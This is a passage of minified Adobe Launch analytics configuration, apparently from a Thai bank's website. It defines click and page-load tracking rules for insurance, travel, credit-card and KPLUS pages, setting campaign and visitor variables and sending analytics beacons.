URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_qr_unionpay_jp"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8dba09702d94402e96db039f3e1317e3",name:"Insurance : cicashback : Add data to first click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#coverage > div.sc-inner > div.container > div.choose-item-converage > div.converage-card-slide.slick-initialized.slick-slider.fadeIn > div > div > div.card-item.ipd.selected.slick-slide.slick-current.slick-active > div > div.concerage-card-footer > div > div > div:nth-child(1) > label > div > div.action-form.a-center.mt-0",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#coverage > div.sc-inner > div.container > div.choose-item-converage > div.converage-card-slide.slick-initialized.slick-slider.fadeIn > div > div > div.card-item.ipd.selected.slick-slide.slick-current.slick-active > div > div.concerage-card-footer > div > div > div:nth-child(2) > label > div > div.action-form.a-center.mt-0",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#coverage > div.sc-inner > div.container > div.choose-item-converage > div.converage-card-slide.slick-initialized.slick-slider.fadeIn > div > div > div:nth-child(2) > div > div.concerage-card-footer > div > div > div:nth-child(1) > label > div > div.action-form.a-center.mt-0",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#coverage > div.sc-inner > div.container > div.choose-item-converage > div.converage-card-slide.slick-initialized.slick-slider.fadeIn > div > div > div:nth-child(2) > div > div.concerage-card-footer > div > div > div:nth-child(2) > label > div > div.action-form.a-center.mt-0",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#coverage > div.sc-inner > div.container > div.choose-item-converage > div.converage-card-slide.slick-initialized.slick-slider.fadeIn > div > div > div:nth-child(3) > div > div.concerage-card-footer > div > div > div:nth-child(1) > label > div > div.action-form.a-center.mt-0",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#coverage > div.sc-inner > div.container > div.choose-item-converage > div.converage-card-slide.slick-initialized.slick-slider.fadeIn > div > div > div:nth-child(3) > div > div.concerage-card-footer > div > div > div:nth-child(2) > label > div > div.action-form.a-center.mt-0",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#filter_item > div > div.layout-by-box.over-accordion > div",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#chatline",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq > div > div > div > div.tabs-faq.detail-dropdown > div.accordion-group.active > div:nth-child(3)",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq > div > div > div > div.tabs-faq.detail-dropdown > div.accordion-group.active > div:nth-child(1)",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#faq > div > div > div > div.tabs-faq.detail-dropdown > div.accordion-group.active > div:nth-child(8)",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#notify > div > div > div.btn-group > div",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/cicashback.aspx",valueIsRegex:!0},{value:"/th/cicashback",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/9693e27fd138/d6c17e136edd/775e6e5f495e/RCdaaf3c51bf6543588d8f7f2be8875338-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL8f921b6d84ac461eba43236f64e05818",name:"Insurance : Travel KPlus : Apply Click domestic",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ta-domestic_apply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ta-domestic_floatapply",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/personal/insure/life/pages/ta-kplus.aspx",valueIsRegex:!0},{value:"/th/personal/insure/life/pages/ta-kplus.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar61",type:"value",value:"domestic"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event13"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9622f10823fb4eb6a4864aa4b155fd92",name:"Insurance : Multioffering : dhealthdeduct_cal click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mo_dhealthdeduct_cal",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/webview_kplus/multi-offer/pages/ba_health.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event386"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"IPDOPD : Contact click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL979b1efbbbe44d3980768517a160e3a2",name:"KPLUS Go Inter : Main : contact",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_contact",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_contact"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL9b874ef46e8249a0aa3d1ca6276a3716",name:"Persona Screening : Click to KPLUS",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Persona Screening all card"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/recommender/wealth/persona-screening/pages/index.aspx"},{value:"/th/recommender/wealth/persona-screening"}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"Allow_Cookies",value:"Y"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar48",type:"value",value:"%Persona Screening C0%|%Persona Screening C1%|%Persona Screening C2%|%Persona Screening C3%|%Persona Screening C4%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event399"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Persona Screening : Click to KPLUS",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa393d38ee05a43e08d03d2fdf9dd6558",name:"KPLUS Go Inter : Main : applycreditcard",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_credit_card",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_applycreditcard"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa4bb632642d94ed49561e32b394ded17",name:"Insurance : Multioffering : dhealtheasy_cal click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#mo_dhealtheasy_cal",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/webview_kplus/multi-offer/pages/ba_health.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event384"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"IPDOPD : Contact click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLac1dea35a99d4406a9cdbfb9e25096dc",name:"KPLUS Go Inter : Main : youtrip",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_youtrip",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_applyyoutrip"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLad696370bfbf4ef29cde2593e8f52195",name:"KPLUS Go Inter : Main : qr_alipay_cn",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ot_home_icon_qr_alipay_cn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar104",type:"value",value:"gointer_qr_alipay_cn"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event5"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Register click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb32745ed662441d0ab2e2d32bc74cc54",name:"Insurance : IPDOPD : Click after add data - cal_ipdopd",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cal_ipdopd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/sickhealth-ipdopd.aspx",valueIsRegex:!0},{value:"/th/sickhealth-ipdopd",valueIsRegex:!0},{value:"/th/cicashback",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"adobeTestMultiAction2",value:"yes"}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event406"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : IPDOPD : Click after add data - cal_ipdopd",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb782ffc5f9b14c74ba0836870c5531e3",name:"Insurance : Travel KPlus : See Details",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ta-international_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#ta-domestic_detail",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/personal/insure/life/pages/ta-kplus.aspx",valueIsRegex:!0},{value:"/th/personal/insure/life/pages/ta-kplus.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event39"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLba3cb7cac7784edb829895224e1f5c18",name:"k_web : credit : Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/personal/CreditCard/Pages/creditcard.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbff388f710134114a46d36d453cecef3",name:"Insurance : Travel KPlus : Page Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/personal/insure/life/pages/ta-kplus.aspx",valueIsRegex:!0},{value:"/th/personal/insure/life/pages/ta-kplus.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc6de8ba998a04c938aefe42559a1f7e1",name:"PDPA : k_web : mouse down : get news ",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"#ctl00_ctl40_g_de821f98_f653_413d_bd2d_1ab4dbd94ed8 > div > section.pdpa-b-content.pdpa-fons.pb-3.at-element-marker > div:nth-child(2)",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/pdpa-reconsent-kplus/pages/pdpa_b.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e19\u0e01\u0e48\u0e2d\u0e19\u0e43\u0e04\u0e23"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcb130b33552548478c0acf45c7043d9c",name:"Insurance : Travel KPlus : Page Load Domestic Cal",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/ta-kplus-cal-2.aspx",valueIsRegex:!0},{value:"/en/personal/insure/life/pages/ta-kplus-cal-2.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar61",type:"value",value:"Domestic"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{
modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcb55418a82d747a2a57fc66a0b0a9b74",name:"KShop : Promo Offline : Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/promotion/pages/new-kshop-2024sep.aspx",valueIsRegex:!0},{value:"/en/promotion/pages/new-kshop-2024sep.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcb71e5c0509b4de08c1dbcf61b5346a4",name:"Insurance : dhealth easycare :  Register click ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#jumptoconcerage > div > div.co-body > div:nth-child(1) > label > div > div.action-form.a-center.w-80.mt-0",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#jumptoconcerage > div > div.co-body > div:nth-child(2) > label > div > div.action-form.a-center.w-80.mt-0",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_dhealth_easycare",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_buynow_dhealth_easycare",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/personal/insure/life/pages/dhealth-easycare.aspx",valueIsRegex:!0},{value:"/th/dhealth-easycare",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111",valueIsRegex:!1}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event401"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : dhealth easycare :  Register click ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcc09088fcecf4e01a575bd66f927111c",name:"Insurance : ci diy :  Register click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#buynow_",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#floatbar_buynow_",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/ci-diy",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"__kcc",value:"1111",valueIsRegex:!1}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],props:[{name:"prop5",type:"value",value:"web_kweb"}],events:[{name:"event400"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Insurance : dhealth easycare :  Register click ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd0fa3710ec884e29816e05f0ba93356a",name:"KPLUS Go Inter : Main : Page Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/th/appkplus/pages/outbound-traveller.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar2",type:"value",value:"%Page URL%"},{name:"eVar5",type:"value",value:"web_kweb"},{name:"eVar29",type:"value",value:"%uuid%"},{name:"eVar75",type:"value",value:"%MCID%"},{name:"eVar82",type:"value",value:"%utmSource%"},{name:"eVar83",type:"value",value:"%utmMedium%"},{name:"eVar84",type:"value",value:"%utmCampaign%"},{name:"eVar85",type:"value",value:"%utmContent%"},{name:"eVar86",type:"value",value:"%utmTerm%"},{name:"eVar131",type:"value",value:"%utmTerm%"},{name:"eVar182",type:"value",value:"%_cid in session storage%"}],events:[{name:"event50"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLde75c145bd7a42b5b19ca13ccbea1ac7",name:"KShop : Main : Page 